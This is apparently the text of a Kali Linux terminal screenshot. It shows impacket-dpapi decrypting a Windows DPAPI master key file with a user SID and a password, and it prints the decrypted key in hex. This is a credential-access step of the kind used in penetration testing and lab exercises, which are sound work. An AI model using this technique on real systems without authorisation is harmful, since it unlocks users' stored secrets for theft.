 ┌──(root㉿kali)-[~]
└─# impacket-dpapi masterkey -file './Desktop/d50af38c-3c43-4c36-9a32-3dc81a133f83' -sid 'S-1-5-21-2268541171-4049395073
-2136207363-1260' -password ' '
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[MASTERKEYFILE]
Version     :        2 (2)
Guid        : d50af38c-3c43-4c36-9a32-3dc81a133f83
Flags       :        0 (0)
Policy      :        0 (0)
MasterKeyLen: 00000088 (136)
BackupKeyLen: 00000068 (104)
CredHistLen : 00000000 (0)
DomainKeyLen: 00000174 (372)

Decrypted key with User Key (MD4 protected)
Decrypted key: 0×f7207dc067794eca1d528ce941e63fa37670566c9770c56692a04462df41ce462266eb784037d396238f5c54fc0adf586d568bd
1acc827beda452220ad83883b

┌──(root㉿kali)-[~]
└─#